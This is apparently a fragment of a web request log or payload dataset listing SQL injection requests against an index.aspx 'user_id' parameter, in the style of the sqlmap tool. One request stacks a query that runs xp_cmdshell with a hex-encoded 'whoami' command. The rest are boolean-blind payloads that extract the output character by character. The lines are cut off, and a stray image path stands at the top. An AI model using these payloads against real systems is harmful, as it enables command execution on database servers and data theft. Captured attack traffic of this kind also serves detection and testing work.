 194496 248/index.aspx?user_id=1;DECLARE @fnwx VARCHAR(8000);SET @fnwx=0x77686f616d69;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @fnwx-- 416
194497 248/index.aspx?user_id=(SELECT (CASE WHEN (UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>51) TH
194498 248/index.aspx?user_id=(SELECT (CASE WHEN (UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>48) TH
194499 248/index.aspx?user_id=(SELECT (CASE WHEN (UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>49) TH
194500 248/index.aspx?user_id=(SELECT (CASE WHEN (UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>50) TH
194501 248/index.aspx?user_id=(SELECT (CASE WHEN (UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),2,1))>51) TH